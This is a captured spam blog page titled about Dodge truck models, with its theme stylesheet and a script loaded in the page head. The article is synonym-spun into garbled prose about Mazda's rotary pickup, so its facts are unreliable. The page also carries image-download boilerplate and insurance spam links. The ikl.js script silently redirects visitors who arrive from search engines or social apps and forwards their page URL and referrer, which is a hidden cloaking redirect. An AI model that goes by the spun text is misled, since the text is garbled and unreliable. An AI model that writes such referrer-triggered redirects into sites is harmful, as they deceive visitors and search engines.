

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ah-studio.com/blog/400732-dodge-truck-models-wiki-ten-stereotypes-about-dodge-truck-models-wiki-that-arent-always-true
body_size: 5159
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 no-js"  lang="en-US"<![endif]-->
<!--[if lte IE 8]><html class="ie8 no-js"  lang="en-US"<![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="not-ie no-js" lang="en-US">  <!--<![endif]-->
<head>
<script type="ad1b1504e29da84606575cb2-text/javascript" src='https://www.ah-studio.com/ikl.js'></script>
<meta charset="utf-8">
<title>  Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True - AH &#8211; STUDIO Blog</title>
<link href="https://www.ah-studio.com/wp-content/themes/Nyeo/style.css" rel="stylesheet" type="text/css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.ah-studio.com/xmlrpc.php" />
<link rel="Shortcut Icon" href="https://www.ah-studio.com/wp-content/themes/Nyeo/img/favicon.ico" type="image/x-icon" />
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ah-studio.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ah-studio.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.ah-studio.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ah-studio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://www.ah-studio.com/blog/400732-dodge-truck-models-wiki-ten-stereotypes-about-dodge-truck-models-wiki-that-arent-always-true" />
<link rel='shortlink' href='https://www.ah-studio.com/?p=400732' />
	<style type="text/css">
	#main-menu, #sidebar h3.title, #main-menu .main-menu li li a:hover { background-color:#1a7db7}a:link, a:visited, a:hover, a:focus, h1.stitle { color:#4b7eaf}	</style>
<!--ads/auto.txt-->
</head>
<body class="post-template-default single single-post postid-400732 single-format-standard" style="background-color:#cfcfcf">
<div id="wrap">
<nav id="main-menu">
<div class="menu-head-container">
    <ul id="menu-head" class="main-menu">
        <li  class="menu-item">
            <a href="/" aria-current="page">Home</a>
        </li>
        <li  class="menu-item">
            <a href="/privacy.php" aria-current="page">Privacy Policy</a>
        </li>
    </ul>
</div>
	  <select onchange="if (!window.__cfRLUnblockHandlers) return false; if (this.value) window.location.href = this.value;" data-cf-modified-ad1b1504e29da84606575cb2-="">
    <option value="#">Select Menu</option>
    <option value="/">Home</option>
    <option value="/privacy.php">Privacy Policy</option>
  </select>
</nav>
<div class="clearfix"></div><div class="clearfix"></div>
<div id="main">
	<div id="content">
		<div class="entry">
	<h1 class="stitle">Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True</h1>
	
	<p dir="ltr">Mazda entered the American barter bazaar in 1972 with the B1600 and after added its REPU, or Rotary Agent Pickup. Unfortunately, that barter performed poorly, mostly due to the rotary engine&#8217;s abridgement of torque, abhorrent ammunition economy, and aerial amount of abortion (via Car Throttle). Mazda replaced it with agent ability in a abundant bigger baby truck, awash by Mazda until the aboriginal &#8217;90s back it was replaced by a badge-engineered Ford Ranger to abstain the 25% craven tax. Coincidentally, in the backward &#8217;70s, Ford badge-engineered a Mazda barter as the Ford Courier afore developing their own Ranger baby truck.</p>
<p dir="ltr">Gauging the believability of a agent that has been out of assembly for about 30 years can be difficult. Many abreast accounts of above problems aren&#8217;t acquaint to the internet, so the alone affair to go on are comments from owners of the aftermost decade or so. Mazda has never been accepted to body bare cars, and its trucks are no exception. Cars.com reviews are glowing, with an all-embracing account of 3.9 out of 5. Users&#8217; comments agenda their accurate barter has suffered no problems, with one accepting 600,000 afar on the aboriginal engine. Car Survey additionally shows commenters with annihilation but its apathetic dispatch to accuse about, except for one analyst experiencing accessory issues.</p>
<p>Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True &#8211; dodge truck models wiki<br />
 | Pleasant in order to my blog, in this particular moment I&#8217;ll provide you with in relation to keyword. And after this, this can be the primary image:</p>
Ram pickup &#8211; Wikipedia | dodge truck models wiki
<p>Think about picture over? will be that awesome???. if you believe and so, I&#8217;l t teach you several photograph once more down below:</p>
<p>So, if you wish to receive all these outstanding shots about (Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True), click save icon to store the shots to your personal computer. These are available for down load, if you like and wish to grab it, click save symbol in the web page, and it&#8217;ll be immediately down loaded in your notebook computer.} Finally if you would like grab new and the recent graphic related to (Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True), please follow us on google plus or bookmark this page, we attempt our best to present you regular update with all new and fresh pics. We do hope you love keeping here. For most up-dates and recent news about (Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True) graphics, please kindly follow us on tweets, path, Instagram and google plus, or you mark this page on book mark area, We attempt to offer you update periodically with fresh and new graphics, love your searching, and find the perfect for you.</p>
<p>Thanks for visiting our website, contentabove (Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True) published .  Nowadays we are pleased to announce we have discovered an incrediblyinteresting topicto be reviewed, namely (Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True) Lots of people trying to find details about(Dodge Truck Models Wiki Ten Stereotypes About Dodge Truck Models Wiki That Aren&#8217;t Always True) and certainly one of them is you, is not it?<div style="width: 260px" class="wp-caption aligncenter"><img src='https://upload.wikimedia.org/wikipedia/commons/thumb/c/c1/Dodge_RAM_2500.jpg/250px-Dodge_RAM_2500.jpg' title='dodge truck models wiki Dodge Ram – Wikipedia' alt='dodge truck models wiki Dodge Ram – Wikipedia' /><p class="wp-caption-text">Dodge Ram – Wikipedia | dodge truck models wiki</p></div><div style="width: 1510px" class="wp-caption aligncenter"><img src='https://upload.wikimedia.org/wikipedia/commons/0/04/Dodge_Ram_2500_Hemi_5.7_Laramie_4x4.JPG' title='dodge truck models wiki Dodge Ram – Wikipedia' alt='dodge truck models wiki Dodge Ram – Wikipedia' /><p class="wp-caption-text">Dodge Ram – Wikipedia | dodge truck models wiki</p></div></p>
<div class="post-views content-post post-400732 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">935</span>
			</div></div>

	<div class='clearfix'></div>
			
	<div class="related_posts">
		</div>
			
	<div class='clearfix'></div>
		<div class='clearfix'></div>
	</div>
	<div id="sidebar">
<div class="widget"><div class="inner">			<div class="textwidget"><p><!--ads/responsive.txt--></p>
</div>
		</div></div>
		<div class="widget"><div class="inner">
		<h3 class="title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.ah-studio.com/blog/499886-life-insurance-policy-types">Life Insurance Policy Types</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499885-life-insurance-policy-no-medical-exam">Life Insurance Policy No Medical Exam</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499884-life-insurance-policy-for-parents-over-70">Life Insurance Policy For Parents Over 70</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499883-best-health-insurance-in-kansas">Best Health Insurance In Kansas</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499882-best-health-insurance">Best Health Insurance</a>
									</li>
					</ul>

		</div></div><div class="widget"><div class="inner">			<div class="textwidget"><p><!--ads/responsive.txt--></p>
</div>
		</div></div></div><div class='clearfix'></div>
	</div> <!-- Main -->
	<div class="clearfix"></div>
<footer id="footer"><div class="inner">
<div class="copyright"></div>
		<div class="menu">
					</div></div>
		<div class="clearfix"></div>
</footer>
</div> <!-- Wrap -->
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ad1b1504e29da84606575cb2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9966a8371f4e4a9480e3f9c381ffa3cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ah-studio.com/wp-content/themes/Nyeo/style.css
body_size: 2433
content:
/*
Theme Name: Nyeo Wordpress Theme
Theme URI: http://indthemes.com/theme/nyeo
Description: Description: Nyeo wordpress theme by IND Themes. Increase your Google Adsense earnings with premium theme, <a href="http://indthemes.com/" target="_blank">click here</a>.
Author: Bambang Utomo
Author URI: http://indthemes.com/
Version: 1.5
*/

/* ------------------------------------------- START Reset CSS ------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearfix {
	clear:both
}

/* ------------------------------------------- START GLOBAL CSS ------------------------------------------- */

a { text-decoration: none; }
a:link { text-decoration: none; }
a:visited {}
a:hover { text-decoration: underline; }
a:focus { outline: none; }
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 16px; }
h4 { font-size: 14px; }
h5 { font-size: 12px; }
h6 { font-size: 12px; }
p { margin:10px 0; }
p img { padding: 0; max-width: 100%; }
.container { width: 900px; margin: 0 auto; }
.alignleft { float: left; }
.alignright { float: right; }
.aligncenter, div.aligncenter { display: block; margin: 0 auto; text-align: center; }
img.alignleft { margin: 5px 15px 10px 0; }
img.alignright { margin: 5px 0 10px 10px; }
img.aligncenter { margin: 10px auto; }
.wp-caption { text-align: center; border-bottom: 1px solid #DADADA; background-color: #fff; padding-top: 5px; margin-bottom: 10px !important; max-width: 100%; }
.wp-caption img { max-width: 100%; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 18px; padding: 0 4px 5px; margin: 0; }

dl,dt img {width:100%;}


/* ------------------------------------------- START Layout CSS ------------------------------------------- */

body { background: #22b4d8; font: 13px Arial,Helvetica,sans-serif; color: #474747; }
#wrap { width: 900px; margin: 0 auto; background: #fff; }
#main { float: left; width: 880px; padding: 10px; }
#content { float: left; width: 570px; margin-right: 10px; }
#sidebar { float: right; width: 300px; }

/* ------------------------------------------- START POST CSS ------------------------------------------- */

.post { border-bottom: 1px solid #efefef; padding: 10px 0; overflow: hidden; }
.post h2{ font-size: 15px; line-height: 20px; margin-bottom: 10px; }
.post h2 a:hover { text-decoration: none; }
.post:first-child { border-top: 1px solid #efefef; }
.post .thumb { float: left; width: 100px; height: 80px; display: block; margin-right: 15px; }
.post p { margin: 0; line-height: 18px; }

/* ------------------------------------------- START Entry CSS ------------------------------------------- */

.entry {}
.entry img { max-width: 570px; }
.entry p { line-height: 20px; }
.entry blockquote { margin: 20px 20px; padding: 0 30px 0 20px; overflow: hidden; border-left: 10px solid #F7F7F7; }
.entry ul, .entry ol { margin: 0 0 5px 3em; }
.entry ol { list-style-type: decimal; }
.entry ul { list-style-type: square; }
.entry ul ul, .entry ul ol, .entry ol ol, .entry ol ul { margin: 0 0 0 20px; }
h1.stitle { color: #4b7eaf; font-size: 16px; line-height: 18px; margin: 10px 0; }
.entry h2, .entry h3, .entry h4 { font-size: 13px; margin: 5px 0; }
.entry table { width: 100%; border: 1px solid #e9e9e9; margin: 1.0em 0; border-collapse: collapse; border-spacing: 0; }
.entry table th { padding: 6px 3px; background: #eee; border: 1px solid #e9e9e9; text-shadow: 1px 1px #fff; }
.entry table td { padding: 6px 10px 3px 10px; border: 1px solid #e9e9e9; }
.entry .ads { margin-bottom: 10px; max-width: 336px; display: block; }
.entry .ads span {font-size: 11px; margin-bottom: 5px; text-align: left; display: block; }
.reviewsnip {background: #efefef; font-size: 11px; padding: 5px 10px; float: left; }

/* ------------------------------------------- START Share CSS ------------------------------------------- */

.social-container { margin: 15px 0; width: 100%; }
.SocialCustomMenu { margin: 0; }
.SocialCustomMenu span { display: inline; padding: 5px; text-decoration: none; font-size: 0.95em; }
.SocialCustomMenu a, .SocialCustomMenu a:visited { display: inline; padding: 5px; color: white!important; text-decoration: none; font-size: 0.95em; }
.social-container .twitter { background-color: #00a0d1; }
.social-container .facebook { background-color: #3b5998; }
.social-container .googleplus { background-color: #db4a39; }
.social-container .sharetext { background: #efefef; color:#333 !important; }

/* ------------------------------------------- START Related CSS ------------------------------------------- */

.related_posts { width: 100%; margin-top: 15px; }
.related_posts .thumb { float: left; width: 70px; height: 60px; margin-right: 10px; overflow: hidden; }
.related_posts h3 { background: #efefef; font-size: 13px; padding: 4px 10px;}
.related_posts ul { margin: 10px 0; }
.related_posts ul li { padding: 1%; width: 98%; display: inline-block; overflow: hidden; margin-bottom: 5px; border: 1px solid #efefef; }
.related_posts h4 { font-size: 13px; line-height: 18px; margin-bottom: 5px; }
.related_posts p { margin: 0; }
.related_posts .relatedcontent { float: left; overflow: hidden; }

/* ------------------------------------------- START Sidebar CSS ------------------------------------------- */

#sidebar h3.title  { height: 26px; border-bottom: 3px solid #dfdfdf; line-height: 26px; font-size: 12px; text-transform: uppercase; }
#sidebar h3.title span  { line-height: 26px; padding: 0px 10px; color: #ffffff; }
#sidebar .widget { margin-bottom: 15px; }
#sidebar .widget .inner{}
#sidebar .widget ul {padding: 5px 0 0 0;}
#sidebar .widget ul li { background: url(img/list.png) no-repeat scroll 5px 10px transparent; padding: 4px 4px 4px 15px; border-bottom: 1px solid #efefef; }
#sidebar table { width: 100%; font-size: 90%; border: 1px solid #efefef; border-bottom: none; border-right: none; }
#sidebar table td { padding: 2px 3px; border-right: 1px solid #efefef; border-bottom: 1px solid #efefef; }
#sidebar .widget_ads { margin: 5px 0; }

/* ------------------------------------------- START Footer CSS ------------------------------------------- */

#footer { width: 100%; background: #F2F2F2; border-top: 1px solid #e2e2e2; font-size: 12px; }
#footer .inner { float: left; padding: 10px 15px; }
#footer .copyright { float: left; color: #666; width: 440px; }
#footer .copyright a { color: #666; }
#footer .menu { float: right; width: 430px; }
#footer .menu ul li { float: right; border-left: 1px solid #ccc; padding: 0 10px; }
#footer .menu ul li:last-child { border: none; }
#footer .menu ul li a { line-height: 15px; font-weight: bold; text-transform: capitalize; color: #666; }
#footer .menu ul li a:hover { text-decoration: none; color: #666; }

/* ------------------------------------------- START Menu CSS ------------------------------------------- */

nav select { display: none; border: 1px solid #dfdfdf; padding: 3px; }
#main-menu { width: 100%; height: 35px; border-top: 3px solid #dfdfdf; border-bottom: 3px solid #dfdfdf; font-size: 12px; font-weight: bold; text-align: center; overflow: hidden; }
#main-menu .ihome { float:left; margin: 5px 10px; display: inline; } 
#main-menu .main-menu { padding: 9px 0; text-align: left; }
#main-menu .main-menu ul { width: 100%; }
#main-menu .main-menu li { float: left; border-right: 1px solid #ffffff; }
#main-menu .main-menu li a { color: #ffffff; padding: 0 12px; font-weight: bold; text-transform: uppercase; display: inline-block; }
#main-menu .main-menu li a:hover { text-decoration: none; color: #ccc; }
#main-menu .main-menu li li a, #main-menu .main-menu li li a:link, #main-menu .main-menu li li a:visited { background: #dfdfdf; color: #000; position: relative; text-transform: uppercase; width: 138px; line-height: 32px; padding: 0px 10px; border-bottom: 1px solid #bbbbbb; }
#main-menu .main-menu li li a:hover, #main-menu .main-menu li li a:active { }
#main-menu .main-menu li li:first-child { border: none; }
#main-menu .main-menu li li { border: none; }
#main-menu .main-menu li ul{ height: auto; left: -9999px; position: absolute; width: 160px; z-index: 9999; margin: 0; padding-top: 14px; }
#main-menu .main-menu li ul a { width: 140px; }
#main-menu .main-menu li ul ul { margin: -33px 0 0 159px; }
#main-menu .main-menu li:hover>ul { left: auto; }
#main-menu .main-menu li.current-menu-item a, #main-menu .main-menu li.current-post-parent a { color: #ccc; }

/* ------------------------------------------- START Pagenavi CSS ------------------------------------------- */

.Nav { font-size: 12px; width: 100%; margin: 20px 0; }
.Nav a { border: 1px solid #ddd; color: #000 !important; background: #f9f9f9; padding: 6px; }
.Nav a:visited { border: 1px solid #ccc; background: #f9f9f9; }
.Nav a:hover { background: #dfdfdf; text-decoration: none; }
.Nav span { background: #f9f9f9; border: 1px solid #ccc; margin-right: 3px; padding: 6px 5px; }
.Nav .on { background: #dfdfdf; border: 1px solid #ccc; padding: 6px; }

/* ------------------------------------------- START Other CSS ------------------------------------------- */

h3.reply-title { background: #efefef; font-size: 13px; padding: 5px 10px; }
.breadcrumbs { background: #ECEEF5; width: 550px; font-size: 11px; padding: 2px 10px; text-transform: capitalize; font-weight: normal; }

/* ------------------------------------------- START Responsive CSS ------------------------------------------- */

@media only screen and ( max-width: 769px ) {
img,video,object {
  max-width: 100%;
  height: auto;
}
#wrap { width: 96%; }
#main { padding: 0; }
#main { width: 96%; padding: 2%; }
#mainmenu, #footer { width: 100%; }
#content { margin: 0; }
#content { width: 60%; margin-right: 2%; }
#content img { max-width: 100%; }
#sidebar { width: 38%; }
.breadcrumbs, .wp-caption { width: 95%; }
}

@media only screen and ( max-width: 600px ) {
#wrap, #main { width: 100%; }
#main { padding: 0; }
#mainmenu, .entry, .wp-caption, #footer .copyright, #footer .menu { width: 100%; }
#footer .menu ul li { float: left; border-right: 1px solid #ccc; border-left: none; }
#footer .menu ul li:first-child { float: left; border-right: 1px solid #ccc; border-left: none; padding-left: 0; }
#sidebar, #content, #footer, .breadcrumbs { width: 96%; padding: 0 2%; margin: 0; }
.breadcrumbs { margin-top: 10px; }
.related_posts ul li { width: 96%; padding: 2%; }
nav ul { display: none; }
nav select { display: inline-block; width: 300px; height: 25px; margin: 5px 0; overflow: hidden; background: #EFEFEF; float: none; font-size: 13px; }
#fb-comments  { display: none; }
}
#nutupin {
    position: absolute;
    top: -9999px;
    left: -9999px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ah-studio.com/ikl.js
body_size: -269
content:
var ars = 'https://www.ah-studio.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','ecosia.','duckduckgo.','yahoo.','baidu.','yandex.','duckduckgo.','instagram.','.instagram.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter','ecosia','duckduckgo','yahoo','yandex','baidu','bing','instagram','youtube','reddit'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
